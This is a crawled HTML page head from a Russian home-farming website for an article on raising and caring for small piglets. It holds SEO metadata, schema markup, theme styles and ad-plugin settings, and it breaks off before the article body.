

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://znaifermu.ru/svini-porosyata/soderzhanie2/malenkie-3103.html
body_size: 41008
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Маленькие поросята, поросенок маленький, уход за поросятами</title>
	<meta name="description" content="В статье рассказано все о маленьких поросятах: когда их нужно отсаживать от свиноматки - в 1 или 2 месяца, как правильно осуществить отъем, чтобы малыши не нервничали, как им сделать укол, например, внутримышечно. Описаны основы ухода и содержания: как ухаживать за маленькими поросятками и содержать их в деревне." />
	<link rel="canonical" href="https://znaifermu.ru/svini-porosyata/soderzhanie2/malenkie-3103.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Маленькие поросята, поросенок маленький, уход за поросятами" />
	<meta property="og:description" content="В статье рассказано все о маленьких поросятах: когда их нужно отсаживать от свиноматки - в 1 или 2 месяца, как правильно осуществить отъем, чтобы малыши не нервничали, как им сделать укол, например, внутримышечно. Описаны основы ухода и содержания: как ухаживать за маленькими поросятками и содержать их в деревне." />
	<meta property="og:url" content="https://znaifermu.ru/svini-porosyata/soderzhanie2/malenkie-3103.html" />
	<meta property="og:site_name" content="Знай ферму" />
	<meta property="article:published_time" content="2018-03-31T03:00:44+00:00" />
	<meta property="article:modified_time" content="2018-05-28T09:49:20+00:00" />
	<meta property="og:image" content="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-49.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="417" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="BigCow" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="BigCow" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://znaifermu.ru/svini-porosyata/soderzhanie2/malenkie-3103.html#article","isPartOf":{"@id":"https://znaifermu.ru/svini-porosyata/soderzhanie2/malenkie-3103.html"},"author":{"name":"BigCow","@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"headline":"Содержание маленьких поросят","datePublished":"2018-03-31T03:00:44+00:00","dateModified":"2018-05-28T09:49:20+00:00","mainEntityOfPage":{"@id":"https://znaifermu.ru/svini-porosyata/soderzhanie2/malenkie-3103.html"},"wordCount":1471,"commentCount":1,"publisher":{"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"image":{"@id":"https://znaifermu.ru/svini-porosyata/soderzhanie2/malenkie-3103.html#primaryimage"},"thumbnailUrl":"https://znaifermu.ru/wp-content/uploads/2018/03/anons1-49.jpg","keywords":["Свиньи","Содержание и уход"],"articleSection":["Содержание"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://znaifermu.ru/svini-porosyata/soderzhanie2/malenkie-3103.html#respond"]}]},{"@type":"WebPage","@id":"https://znaifermu.ru/svini-porosyata/soderzhanie2/malenkie-3103.html","url":"https://znaifermu.ru/svini-porosyata/soderzhanie2/malenkie-3103.html","name":"Маленькие поросята, поросенок маленький, уход за поросятами","isPartOf":{"@id":"https://znaifermu.ru/#website"},"primaryImageOfPage":{"@id":"https://znaifermu.ru/svini-porosyata/soderzhanie2/malenkie-3103.html#primaryimage"},"image":{"@id":"https://znaifermu.ru/svini-porosyata/soderzhanie2/malenkie-3103.html#primaryimage"},"thumbnailUrl":"https://znaifermu.ru/wp-content/uploads/2018/03/anons1-49.jpg","datePublished":"2018-03-31T03:00:44+00:00","dateModified":"2018-05-28T09:49:20+00:00","description":"В статье рассказано все о маленьких поросятах: когда их нужно отсаживать от свиноматки - в 1 или 2 месяца, как правильно осуществить отъем, чтобы малыши не нервничали, как им сделать укол, например, внутримышечно. Описаны основы ухода и содержания: как ухаживать за маленькими поросятками и содержать их в деревне.","breadcrumb":{"@id":"https://znaifermu.ru/svini-porosyata/soderzhanie2/malenkie-3103.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://znaifermu.ru/svini-porosyata/soderzhanie2/malenkie-3103.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://znaifermu.ru/svini-porosyata/soderzhanie2/malenkie-3103.html#primaryimage","url":"https://znaifermu.ru/wp-content/uploads/2018/03/anons1-49.jpg","contentUrl":"https://znaifermu.ru/wp-content/uploads/2018/03/anons1-49.jpg","width":640,"height":417,"caption":"Молодняку необходимо обеспечить комфортные условия"},{"@type":"BreadcrumbList","@id":"https://znaifermu.ru/svini-porosyata/soderzhanie2/malenkie-3103.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://znaifermu.ru/"},{"@type":"ListItem","position":2,"name":"Содержание маленьких поросят"}]},{"@type":"WebSite","@id":"https://znaifermu.ru/#website","url":"https://znaifermu.ru/","name":"Знай ферму","description":"Энциклопедия домашнего фермера","publisher":{"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://znaifermu.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539","name":"BigCow","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://znaifermu.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a6b7ca4e2ed6cde742b9d4b0b1ea20cd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a6b7ca4e2ed6cde742b9d4b0b1ea20cd?s=96&d=mm&r=g","caption":"BigCow"},"logo":{"@id":"https://znaifermu.ru/#/schema/person/image/"},"sameAs":["https://znaifermu.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://znaifermu.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='expert-review-style-css' href='https://znaifermu.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://znaifermu.ru/wp-content/cache/autoptimize/css/autoptimize_single_572161d751ca3b708cb5500fd5c61935.css'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://znaifermu.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://znaifermu.ru/wp-content/cache/autoptimize/css/autoptimize_single_605682d15b905afcca53b93514fbaeca.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://znaifermu.ru/wp-content/themes/root_child/style.css'  media='all' />
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js" id="bodhi-dompurify-library-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://znaifermu.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://znaifermu.ru/wp-json/wp/v2/posts/6463" /><link rel="alternate" type="application/json+oembed" href="https://znaifermu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznaifermu.ru%2Fsvini-porosyata%2Fsoderzhanie2%2Fmalenkie-3103.html" />
<link rel="alternate" type="text/xml+oembed" href="https://znaifermu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznaifermu.ru%2Fsvini-porosyata%2Fsoderzhanie2%2Fmalenkie-3103.html&#038;format=xml" />
<style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:19px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#0c9600}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#0c9600}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#0c9600}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#0c9600}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#000000}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#0c9600}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#0c9600}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-image:url(https://znaifermu.ru/wp-content/themes/root/images/backgrounds/honey.png) }</style><link rel="preload" href="https://znaifermu.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-49.jpg" as="image" crossorigin><link rel="icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" sizes="32x32" />
<link rel="icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" />
<meta name="msapplication-TileImage" content="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/znaifermu.ru\/ip.html","get_ip":"https:\/\/znaifermu.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
